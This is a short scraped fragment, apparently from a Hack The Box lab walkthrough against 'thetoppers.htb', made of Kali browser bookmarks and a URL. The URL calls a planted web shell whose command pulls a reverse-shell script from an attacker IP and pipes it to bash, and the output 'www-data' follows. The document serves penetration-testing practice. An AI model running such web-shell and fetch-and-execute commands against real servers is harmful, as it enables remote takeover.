 thetoppers.htb/shell.php?cmd=curl%2010.10.15.39:8080/rshell.sh|bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data